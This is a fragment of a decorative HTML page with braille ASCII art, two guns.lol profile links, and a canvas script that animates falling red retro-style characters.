⢠⡏⠀⠀⠈⠙⢻⣿⣿⣿⢏⡀⠀⢸⡇⠢⡀⡟⡾⠀⠀⠀⠀⠀⠀⠀⢀⣼⣧⠁⠀⢴⣊⠔⢊⣽⢻⡀⠀⠸⣇⣄⣰⣿⣻⣿⣿⣿⣿⣹⢻⣷⣦⢤⣀⠀           vyrq https://guns.lol/vyrq 
⠸⣇⠀⠀⠀⢀⣿⢻⣿⠇⢟⡻⣧⣀⡇⢣⢻⣿⠇⠀⢠⠀⠀⢀⣀⣀⣸⢻⡄⡀⠀⠀⠛⠀⠀⡜⣇⣧⠀⠀⠛⢼⣿⣿⣿⣿⣿⣿⣿⣿⡧⠼⣿⣇⠘⠇           Coco https://guns.lol/ayti
⠀⢹⣿⣷⣺⣯⣿⣿⠋⠠⣎⣰⡡⣙⢷⣂⣿⠾⠀⠰⣾⠟⡛⠭⣉⠦⣹⢿⡄⠀⠀⠀⠀⠀⣼⡑⢦⣿⣲⡦⠄⣿⣿⣽⣿⣿⣿⣿⢿⣿⣿⡷⣹⣿⣇⠀:>
⠀⠀⠙⠻⠷⠿⠿⠁⠀⠀⣀⣉⣙⠛⣻⡿⣇⡍⢣⢃⣿⡜⢨⠅⡃⠔⣿⣿⠠⠁⠀⠀⠀⢸⢣⠜⣶⢇⢻⢻⡔⣿⣿⣿⣿⣽⣿⣿⣿⣿⣿⣿⠼⣿⣿⡇
⠀⠀⠀⠀⠀⠀⠀⠀⠲⣿⣬⢙⡹⢛⢿⣅⠘⢯⣃⢯⡿⡜⡳⢮⡑⠎⣿⣿⠀⠀⠀⢀⣴⢿⣣⡿⠋⣢⠿⠈⢷⢻⣿⣿⣿⣷⢻⣿⣿⣿⣿⣿⡽⠋⠁⣵
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠻⢧⣼⡍⡾⡻⣿⣔⡌⢢⣿⠰⡱⢆⠱⢊⣹⢽⣆⣀⣶⠿⠛⠋⠁⢀⣼⡧⡘⢆⡘⣿⣿⣿⣿⣿⢷⢾⣽⣿⣯⣁⣀⣀⣴⡷
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠙⠳⢧⣭⣛⣾⢡⣿⢑⡘⣌⠳⣬⡘⣿⣿⠫⣅⢒⡐⢦⡐⡌⣻⡴⡙⣬⢱⢸⣿⣿⣿⣿⣏⡾⣿⣿⡛⠛⠛⠛⠉⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠓⠻⠿⢦⣵⣨⣑⣩⣿⣽⢿⡳⡌⠦⡙⠴⡘⠴⣉⢿⣾⣶⣶⣿⣿⣿⣿⣿⣾⡗⣿⣿⡇⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠙⠋⠛⠻⢽⣣⠝⡲⣍⠖⡍⢦⠋⣿⠿⡿⠿⢛⣱⣿⣿⣽⣿⣽⡇⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠻⢵⣌⣮⣙⡴⠟⠹⢤⣤⣶⣿⣿⣟⣿⡿⠿⠛⠁⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠀⠀⠀⠀⠀⠉⠉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
</pre>
</div>

    <script>
        // === RED FALLING DOS SNOW ===
        const canvas = document.getElementById('snowCanvas');
        const ctx = canvas.getContext('2d');
        let particles = [];
        const characters = ['●', '■', '◆', '0', '1', '▓', '▒', '█', '•', '◉', '▮'];

        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }

        class Particle {
            constructor() {
                this.reset();
            }
            reset() {
                this.x = Math.random() * canvas.width;
                this.y = Math.random() * canvas.height - canvas.height;
                this.size = Math.random() * 8 + 4;
                this.speed = Math.random() * 3.5 + 1.8;
                this.char = characters[Math.floor(Math.random() * characters.length)];
                this.opacity = Math.random() * 0.7 + 0.4;
                this.angle = Math.random() * 360;
                this.wobble = Math.random() * 0.6 + 0.4;
            }
            update() {
                this.y += this.speed;
                this.angle += 1.2;
                this.x += Math.sin(this.angle * 0.04) * this.wobble;
                if (this.y > canvas.height + 30) this.reset();
            }
            draw() {
                ctx.save();
                ctx.globalAlpha = this.opacity;
                ctx.fillStyle = '#ff4444';
                ctx.shadowColor = '#ff0000';
                ctx.shadowBlur = 15;
                ctx.font = `${this.size}px Courier New`;
                ctx.fillText(this.char, this.x, this.y);
                ctx.restore();
            }
        }

        function initParticles(count) {
            particles = [];
            for (let i = 0; i < count; i++) {
                particles.push(new Particle());
            }
        }

        function animate() {
            ctx.fillStyle = 'rgba(10, 10, 10, 0.18)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                particles[i].update();
                particles[i].draw();
            }
            requestAnimationFrame(animate);
        }

        window.addEventListener('resize', resizeCanvas);
        resizeCanvas();
        initParticles(220);
        animate();
    </script>
</body>
</html>
</file>
